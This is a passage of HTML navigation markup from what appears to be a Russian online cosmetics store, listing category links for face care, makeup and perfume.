                                                    <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/">Специальный уход</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/akne/">Акне</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/kuperoz/">Купероз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/pigmentatsiya/">Пигментация</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/antivozrastnoy/">Антивозрастной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/avtozagar/">Автозагар</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/dlya-litsa-zashchita-ot-solntsa-zagar/">Защита от солнца</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/termalnaya-voda/">Термальная вода</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/">По типу кожи</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/tip-kozhi/">По типу кожи</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/dlya-vsekh-tipov-kozhi/">Для всех типов</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/kombinirovannaya/">Для комбинированной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/zhirnaya/">Для жирной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/sukhaya-i-chuvstvitelnaya/">Для сухой и чувствительной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/problemnaya/">Для проблемной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/uvyadayushchaya/">Для увядающей</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/ampuly-i-kontsentraty/">Ампулы и концентраты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/geli/">Гели</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/kremy/">Кремы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/losony/">Лосьоны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/maska/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/nochnye-maski/">Ночные маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrogelevye-maski/">Гидрогелевые маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/alginatnaya-maska/">Альгинатные маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/masla/">Масла</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/mitsellyarnye-vody/">Мицеллярные воды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/molochko/">Молочко</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/myla/">Мыло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/patchi/">Патчи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/penki/">Пенки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/piling/">Пилинг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/salfetki/">Салфетки и диски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/skraby/">Скрабы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/sponzhi/">Спонжи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/sprei/">Спреи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/syvorotki/">Сыворотки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/toniki/">Тоники</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/emulsii/">Эмульсии</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/balzam/">Бальзамы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/essentsii/">Эссенции</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/pudry-ochishchayushchie/">Пудры очищающие</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrofilnyy-balzam/"> Гидрофильный бальзам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrofilnoe-maslo/">Гидрофильное масло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/mist/">Мист</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/pedy/">Пэды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/stik/">Стик</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/flyuidy/">Флюиды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/enzimnaya-pudra/">Энзимная пудра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-litsa/dlya-litsa-aksessuary/">Аксессуары и техника</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/dlya-litsa-aksessuary/">Аксессуары и техника</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-litsa/koreyskaya-kosmetika/">Корейская косметика</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/koreyskaya-kosmetika/">Корейская косметика</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/detyam/">Детям</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/makiyazh/">Макияж</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/makiyazh/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Макияж                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/paletki/">Палетки</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/paletki/">Палетки</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/paletki/dlya-glaz/">Для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/paletki/dlya-litsa/">Для лица</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/litso/">Лицо</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/litso/">Лицо</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/tonalnaya-osnova/">Тональная основа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/bb-krem/">bb крем</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/cc-krem/">CC крем</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/kushon/">Кушон</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/praymer/">Праймер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/rassypchataya-pudra/">Рассыпчатая пудра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/kompaktnaya-pudra/">Компактная пудра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/rumyana/">Румяна</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/khaylayter/">Хайлайтер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/bronzator/">Бронзатор</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/konsiler/">Консилер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/korrektor/">Корректор</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/fiksator-makiyazha/">Фиксатор макияжа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/konturing/">Контуринг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/korrektory-i-konsilery-/">Корректоры и Консилеры </a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/skulptor/">Скульптор</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/glaza/">Глаза</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/glaza/">Глаза</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/praimer/">Праймер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/teni-dlya-glaz/">Тени для век</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/karandashi-dlya-glaz/">Карандаш для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/podvodka/">Подводка</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/tush-dlya-resnits/">Тушь для ресниц</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/bleski-dlya-makiyazha/">Блески для макияжа</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/brovi/">Брови</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/brovi/">Брови</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/gel-dlya-brovey/">Гель для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/tush-dlya-brovey/">Тушь для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/karandash-dlya-brovey/">Карандаш для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/pomada-dlya-brovey/">Помада для бровей</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/guby/">Губы</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/guby/">Губы</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/pomada-dlya-gub/">Помада</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/blesk-dlya-gub/">Блеск для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/tsvetnoy-balzam-dlya-gub/">Цветной бальзам для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/tint-dlya-gub/">Тинт для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/karandash-dlya-gub/">Карандаш для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/maslo-dlya-gub/">Масло для губ</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/">Аксессуары</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/">Аксессуары</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/sponzhi-i-applikatory/">Спонжи и аппликаторы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/shchiptsy/">Щипцы для ресниц</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/melochi-dlya-makiyazha/">Мелочи для макияжа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/kosmetichki/">Косметички</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/">Кисти</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/kisti-dlya-makiyazha/">Кисти</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-litsa/">Кисть для лица</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-glaz/">Кисть для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-brovey/">Кисть для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/ochishchenie-i-khranenie/">Очищение и хранение</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/nogti/">Ногти</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/nogti/">Ногти</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/lak-dlya-nogtey/">Лак для ногтей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/ukhod-za-nogtyami/">Уход за ногтями</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/ukhod-za-kutikuloy/">Уход за кутикулой</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/sredstva-dlya-snyatiya-laka/">Средства для снятия лака</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/bazy-i-topy/">Базы и топы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/dizayn-nogtey/">Дизайн ногтей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/nabor-dlya-manikyura/">Набор для маникюра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/instrumenty-dlya-manikyura-i-pedikyura/">Инструменты для маникюра и педикюра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/parfyumeriya/">Парфюмерия</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/parfyumeriya/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Парфюмерия                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/dlya-nego/">Для него</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/dlya-nego/">Для него</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/dlya-nee/">Для нее</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/dlya-nee/">Для нее</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/nabory/">Наборы</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/nabory/">Наборы</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/parfyumirovannyy-ukhod/">Парфюмированный уход</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/parfyumirovannyy-ukhod/">Парфюмированный уход</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/uniseks/">Унисекс</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/uniseks/">Унисекс</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
